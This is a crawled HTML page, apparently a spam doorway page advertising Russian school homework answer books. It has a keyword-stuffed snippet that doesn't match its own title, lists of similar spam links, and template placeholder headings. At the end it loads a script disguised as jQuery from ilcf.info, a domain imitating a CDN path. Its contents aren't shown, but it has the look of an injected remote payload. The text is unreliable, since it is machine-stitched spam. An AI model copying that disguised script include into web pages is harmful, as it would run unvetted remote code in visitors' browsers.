

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-gdz-2-klass-literatura-l-f-klimanova.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз 2 класс литература л.ф.климанова - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз 2 класс литература л.ф.климанова</h2>
                            </header>
                            <p>Решебники. ГДЗ (Готовые Домашние Задания) за 3 класс. Что дают третьекласснику сборники ГДЗ. ГДЗ Русский язык 2 класс рабочая тетрадь 1 часть. Климанова, Бабушкина. Ответы на задания. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-1200-testovpo-angliyskomu-n-gicheva-o-dvorzhec-l-cherkashina-reshebnik.html">1200 тестовпо английскому н.гичева, о. дворжец, л. черкашина решебник</a></li>
                                <li><a href="fjy-luchshie-sochinenie-obraz-tarasa-bulby.html">Лучшие сочинение образ тараса бульбы</a></li>
                                <li><a href="fjy-.html">Гдз лабораторний зошит з біології 9 клас ткачова</a></li>
                                <li><a href="fjy-reshebnik-po-russkomu-yazyku-2-klass-kontrolnye-raboty-2-chast-kanakina-goreckiy.html">Решебник по русскому языку 2 класс контрольные работы 2 часть канакина горецкий</a></li>
                                <li><a href="fjy-literatur-9-klass-gdz.html">Литератур 9 класс гдз</a></li>
                                <li><a href="fjy-gdz-po-algebre-11-klass-mordkovich-zadachnik-2014-god.html">Гдз по алгебре 11 класс мордкович задачник 2014 год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-po-russkomu-yazyku-1-klass-kanakina-goreckiy-1-chast-2014.html">Гдз по русскому языку 1 класс канакина горецкий 1 часть 2014</a></li>
                                            <li><a href="fjy-gdz-onlayn-zabolotniy-6-klas.html">Гдз онлайн заболотний 6 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-pa-gramadaznaustvu-10-klas.html">Гдз па грамадазнауству 10 клас</a></li>
                                            <li><a href="fjy-coy-gorod-sochinenie.html">Цой город сочинение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-.html">Гдз рідна мова 8 клас о.глазов ю.кузнецов</a></li>
                                            <li><a href="fjy-g-d-z-po-matematike-5-klass-velenkin-zhokov-chesnokov-shvarcburd-krasnyy-uchebnik.html">Г д з по математике 5 класс веленкин жоков чесноков шварцбурд красный учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-reshebnik-po-matematike-10-klass-geometriya.html">Решебник по математике 10 класс геометрия</a></li>
                                            <li><a href="fjy-gdz-po-himii-9-klass-gabrielyan-tema-vodoroda.html">Гдз по химии 9 класс габриелян тема водорода</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
